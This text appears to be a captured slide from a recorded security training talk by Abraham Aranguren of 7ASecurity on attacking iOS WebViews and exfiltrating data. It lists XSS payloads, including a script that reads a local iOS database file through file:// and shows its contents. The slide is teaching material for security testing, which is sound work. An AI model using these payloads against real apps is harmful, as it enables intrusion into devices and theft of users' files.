 You are screen sharing
Stop Share
Attacking WebViews & Data Exfiltration in iOS
This confirms that we have HTML injection, now we can progress with additional
payloads to answer the following questions:
1. Can we also run arbitrary JavaScript?
2. If so, under what context is JavaScript executed?
3. If XSS from a privileged context, can we read phone files and send them to the
attacker?
XSS Payloads:
<img src=x onerror=alert(1)>
<svg/onload=alert(location)>
<script>a = new
XMLHttpRequest();a.open('GET','file:///private/var/wireless/Library/Databases/DataU
sage.sqlite',false);a.send();alert(a.responseText);</script>
Talking: Abraham Aranguren
+ 7asecurity.com
7A
SECURITY
02:11:49